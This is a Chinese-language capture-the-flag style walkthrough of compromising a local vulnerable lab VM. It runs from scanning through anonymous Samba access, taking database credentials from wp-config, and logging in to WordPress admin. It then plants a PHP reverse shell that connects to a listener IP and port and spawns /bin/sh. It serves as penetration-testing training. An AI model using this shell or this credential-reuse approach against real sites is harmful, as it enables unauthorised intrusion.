准备工作



下载好靶机到本地后

VMware导入OVA



启动靶机



扫描信息

首先扫描整个C段发现主机



进一步扫描端口

从扫描结果可知:

- Samba服务

- MySQL

- SSH端口

- 网站端口



先对网站进行目录遍历

发现有wordpress网站和phpmyadmin管理系统



出现了非常多遍My name is togie.可能是个重要信息



有phpmyadmin,但不知道密码。



80端口没有更多收获,转向Samba服务

列出分享目录的列表,没有密码,直接回车



访问 share$目录

首先去查看WP的配置文件,一般里面会有连接数据库的密码



拿到数据库用户密码为Admin:TogieMYSQL12345^^

再看看有没有别的信息



服务器密码为12345,用户名未知

用刚刚拿到的密码去登phpmyadmin

成功,但无法继续操作

去试试wordpress后台

地址:/wordpress/wp-admin

复用之前的数据库账号密码试试



成功进入,随后利用插件功能执行反弹shell



首先监听上线

编辑插件,然后将我们的恶意shell粘贴进去

$sock = fsockopen("172.31.13.169", 4444); //(<监听端IP>, <监听端口>)

$descriptorspec = array( 0 => $sock, 1 => $sock, 2 => $sock );

$process = proc_open('/bin/sh', $descriptorspec, $pipes);

proc_close($process);

提示更新成功,接下来访问hello.php文件,位置:/wordpress/wp-content/plugins/hello.php

kail这边也成功监听到上线



查看用户看到了togie账号,结合到前面页面上重复多遍的My name is togie和 之前看到密码是12345的文件

